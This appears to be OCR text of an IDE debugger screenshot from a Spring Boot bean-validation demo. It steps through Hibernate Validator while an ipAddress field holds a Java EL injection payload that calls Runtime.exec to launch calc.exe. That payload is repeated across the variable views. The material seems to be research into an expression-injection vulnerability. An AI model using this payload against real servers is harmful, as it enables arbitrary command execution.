 main
java
com.example.beanvalidationdemo
bean
IP
controller
IPController
validator
IpAddressValidator
结构
ConstraintTree
CompositionResult
ConstraintTree(ConstraintDescriptorImpl<A>)
ConstraintTree(ConstraintDescriptorImpl<A>, ConstraintTree<?>)
createConstraintTree(ConstraintDescriptorImpl<U>): ConstraintTree<U>
getChildren(): List<ConstraintTree<?>>
getDescriptor(): ConstraintDescriptorImpl<A>
validateConstraints(ValidationContext<T>, ValueContext<?, ?>): boolean
validateConstraints(ValidationContext<T>, ValueContext<?, V>, Set<ConstraintViolation<T>>):
getInitializedConstraintValidator(ValidationContext<T>, ValueContext<?, V>): ConstraintValidato
439 @ private <T, V> Set<ConstraintViolation<T>> validateSingleConstraint(ValidationContext<T> executionContext, executionContext: "ValidationContext{rootBean=IP(ipAddr
440 ValueContext<?, ?> valueContext, valueContext: "ValueContext{currentBean=IP(ipAddress=${"".getClass().forName("java.lang.Runtime").getMethod("exec","".get
441 ConstraintValidatorContextImpl constraintValidatorContext, constraintValidatorContext: ConstraintValidatorContextImpl@5790
442 ConstraintValidator<A, V> validator) { validator: IpAddressValidator@5791
443 boolean isValid; isValid: false
444 try {
445 /unchecked/
446 V validatedValue = (V) valueContext.getCurrentValidatedValue(); valueContext: "ValueContext{currentBean=IP(ipAddress=${"".getClass().forName("java.lang.Ru
447 isValid = validator.isValid( validatedValue, constraintValidatorContext ); constraintValidatorContext: ConstraintValidatorContextImpl@5790 validator: I
448 }
449 catch (RuntimeException e) {
450 throw log.getExceptionDuringIsValidCallException( e );
451 }
452 if ( !isValid ) { isValid: false
453 //We do not add these violations yet, since we don't know how they are
454 //going to influence the final boolean evaluation
455 return executionContext.createConstraintViolations( executionContext: "ValidationContext{rootBean=IP(ipAddress=${"".getClass().forName("java.lang.Runtime
456 valueContext, constraintValidatorContext
457 );
CodeGeeX
数据库
SciView
Maven
调试: BeanValidationDemoApplication
调试器 控制台 Actuator
"http-nio-8080-exec-1"@5,228 在组 "main": 正在运行
validateSingleConstraint:455, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
validateConstraints:128, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
validateConstraints:88, ConstraintTree (org.hibernate.validator.internal.engine.constraintvalidation)
validateConstraint:73, MetaConstraint (org.hibernate.validator.internal.metadata.core)
validateMetaConstraint:617, ValidatorImpl (org.hibernate.validator.internal.engine)
validateConstraint:582, ValidatorImpl (org.hibernate.validator.internal.engine)
validateConstraintsForSingleDefaultGroupElement:528, ValidatorImpl (org.hibernate.validator.internal.engine)
validateConstraintsForDefaultGroup:496, ValidatorImpl (org.hibernate.validator.internal.engine)
validateConstraintsForCurrentGroup:461, ValidatorImpl (org.hibernate.validator.internal.engine)
validateInContext:411, ValidatorImpl (org.hibernate.validator.internal.engine)
validate:208, ValidatorImpl (org.hibernate.validator.internal.engine)
validate:117, SpringValidatorAdapter (org.springframework.validation.beanvalidation)
validate:70, ValidatorAdapter (org.springframework.boot.autoconfigure.validation)
validate:889, DataBinder (org.springframework.validation)
validateIfApplicable:266, AbstractMessageConverterMethodArgumentResolver (org.springframework.web.servlet.
resolveArgument:137, RequestResponseBodyMethodProcessor (org.springframework.web.servlet.mvc.method.an
resolveArgument:121, HandlerMethodArgumentResolverComposite (org.springframework.web.method.support)
getMethodArgumentValues:167, InvocableHandlerMethod (org.springframework.web.method.support)
invokeForRequest:134, InvocableHandlerMethod (org.springframework.web.method.support)
invokeAndHandle:105, ServletInvocableHandlerMethod (org.springframework.web.servlet.mvc.method.annotation
invokeHandlerMethod:878, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.anno
handleInternal:792, RequestMappingHandlerAdapter (org.springframework.web.servlet.mvc.method.annotation)
handle:87, AbstractHandlerMethodAdapter (org.springframework.web.servlet.mvc.method)
doDispatch:1040, DispatcherServlet (org.springframework.web.servlet)
doService:943, DispatcherServlet (org.springframework.web.servlet)
processRequest:1006, FrameworkServlet (org.springframework.web.servlet)
doPost:909, FrameworkServlet (org.springframework.web.servlet)
service:652, HttpServlet (javax.servlet.http)
结构
书签
评估表达式(Enter)或添加监视(Ctrl+Shift+Enter)
this = {ConstraintTree@5784} "ConstraintTree{ descriptor=ConstraintDescriptorImpl{annotation=com.example.beanvalidationdemo.IpAddress, payloads=[], hasComposingConstraints=true, isReportAsSingleInvalidConstraint=false, elementType=FIELD, definedOn=DEFINED_LOCALLY, groups=[int ...视图
executionContext = {ValidationContext@5788} "ValidationContext{rootBean=IP(ipAddress=${"".getClass().forName("java.lang.Runtime").getMethod("exec","".getClass()).invoke("".getClass().forName("java.lang.Runtime").getMethod("getRuntime").invoke(null),"calc.exe")})}"
valueContext = {ValueContext@5789} "ValueContext{currentBean=IP(ipAddress=${"".getClass().forName("java.lang.Runtime").getMethod("exec","".getClass()).invoke("".getClass().forName("java.lang.Runtime").getMethod("getRuntime").invoke(null),"calc.exe")}), currentBeanType=class com.example. ...视图
currentBean = {IP@6703} "IP(ipAddress=${"".getClass().forName("java.lang.Runtime").getMethod("exec","".getClass()).invoke("".getClass().forName("java.lang.Runtime").getMethod("getRuntime").invoke(null),"calc.exe")})"
currentBeanType = {Class@5556} "class com.example.beanvalidationdemo.bean.IP" ... 导航
propertyPath = {PathImpl@6716} "ipAddress"
currentGroup = {Class@5984} "interface javax.validation.groups.Default" ... 导航
currentValue = "${"".getClass().forName("java.lang.Runtime").getMethod("exec","".getClass()).invoke("".getClass().forName("java.lang.Runtime").getMethod("getRuntime").invoke(null),"calc.exe")}"
currentValidatable = {BeanMetaDataImpl@6717} "BeanMetaDataImpl{beanClass=IP, constraintCount=2, cascadedPropertiesCount=0, defaultGroupSequence=[interface javax.validation.groups.Default]}"
elementType = {ElementType@6718} "FIELD"
declaredTypeOfValidatedElement = {Class@342} "class java.lang.String" ... 导航
validatedValueHandler = null
unwrapMode = {UnwrapMode@6719} "AUTOMATIC"
constraintValidatorContext = {ConstraintValidatorContextImpl@5790}
messageParameters = null
expressionVariables = null
methodParameterNames = null
timeProvider = {DefaultTimeProvider@6713}
constraintViolationCreationContexts = {ArrayList@6672} size = 1
basePath = {PathImpl@6716} "ipAddress"
constraintDescriptor = {ConstraintDescriptorImpl@5793} "ConstraintDescriptorImpl{annotation=com.example.beanvalidationdemo.IpAddress, payloads=[], hasComposingConstraints=true, isReportAsSingleInvalidConstraint=false, elementType=FIELD, definedOn=DEFINED_LOCALLY, groups= ...视图
defaultDisabled = true
dynamicPayload = null
validator = {IpAddressValidator@5791}
isValid = false